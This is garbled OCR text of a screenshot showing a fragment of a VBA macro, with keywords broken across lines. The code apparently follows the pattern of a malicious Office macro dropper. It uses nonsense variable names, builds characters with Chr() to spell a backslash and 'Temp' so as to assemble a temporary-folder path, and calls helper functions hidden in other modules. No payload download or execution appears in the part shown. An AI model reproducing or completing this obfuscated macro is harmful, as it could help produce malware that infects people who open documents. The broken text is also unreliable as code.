
Sub
 Wjqidlkqjwd()
Dim
 fallout 
As
Integer
, silkroad 
As
Integer
, inclif
Dim
 hnquhdjincinc 
As
Integer
Dim
 retVal 
As
Variant
, gana 
As
Integer
, incturakk 
A
As
Integer
, BWBBNS 
As
String
, KOLYHDN 
As
String
    KOLYHDN = Chr(90 + 2)
    ANGOLA = Ubqhwdhwqbd(16137) + 
""
    BWBBNS = Chr(84) & 
"em"
 + 
"p"
    QHDQUWH = ANGOLA
    FL2 = QHDQUWH
    PH2 = Module2.Goabc(BWBBNS) + KOLYHDN
    silkroad = 9
    jwnqdw = -1